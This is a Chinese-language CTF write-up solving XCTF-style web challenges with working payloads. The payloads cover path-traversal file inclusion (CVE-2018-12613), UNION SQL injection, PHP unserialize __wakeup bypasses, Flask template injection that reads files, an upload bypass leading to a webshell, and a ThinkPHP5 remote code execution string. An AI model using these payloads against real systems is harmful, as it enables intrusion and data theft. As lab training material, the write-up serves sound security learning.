Training-WWW-Robots
查看robots.txt,发现Disallow: /fl0g.php,打开后得到flag。
baby_web
初始页面为index.php,bp抓包查看响应就行

warmup
F12拿到源码链接source.php
hint.php:flag not here, and flag in ffffllllaaaagggg
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>
checkFile函数的作用:
- 判断page是否被设置,是否为字符串
- 判断page是否在whitelist中
- 以?为分割符取出之前的字符,保存在$_page
- 判断$_page是否在whitelist中
- url解码后以?为分割符取出之前字符,判断是否在whitelist中
CVE-2018-12613 phpmuadmin后台文件包含漏洞
payload:source.php?file=hint.php%253f../../../../../../../ffffllllaaaagggg
NewsCenter
毫无过滤的sql注入,直接一步步查或者上sqlmap就行了
-1' union select 1,2,3 from information_schema.tables
-1' union select 1,database(),3 from information_schema.tables#
-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='news'#
-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='secret_table'#
-1' union select 1,fl4g,3 from secret_table#

NaNNaNNaNNaN-Batman
给文件加上html后缀,把最后一句的eval改成alert再打开就会弹出源码

正则后的内容拼接起来得到be0f233ac7be98aa,eval执行一下就能拿到flag
unserialize3
<?php
class xctf
{
public $flag = '111';
public function __wakeup()
{
exit('bad requests');
}
}
$a = new xctf();
print(serialize($a))
?>
当反序列化字符串中,表示属性个数的值大于其真实值,则跳过__wakeup()执行。
Payload:?code=O:4:"xctf":2:{s:4:"flag";s:3:"111";}
upload1
这题有个前端验证,如果后缀名不符合的话不能点击上传
可以修改前端,也可以先上传jpg再抓包修改

菜刀连上去,找一下flag就行了
Web_python_template_injection
python flask模板注入,这里直接给出payload
{{''.__class__.__mro__[2].__subclasses__()[40]('fl4g').read()}}
学习链接:https://www.freebuf.com/column/187845.html
Web_php_unserialize
两个点
- O:4 -> O:+4绕过preg_match的 [oc]:\d+ 正则匹配
- 序列化数组的1换成2,大于真实的属性个数绕过__wakeup()
<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
$A = new Demo('fl4g.php');
$C = serialize($A);
//string(49) "O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}"
$C = str_replace('O:4', 'O:+4',$C);//绕过preg_match
$C = str_replace(':1:', ':2:',$C);//绕过wakeup
var_dump($C);
var_dump(base64_encode($C));
?>
Payload:?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
php_rce
Think PHP5 远程代码执行漏洞
Payload:?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php -r 'system("cat%20../../../flag");'
参考链接:https://www.cnblogs.com/yuzly/p/11460285.html
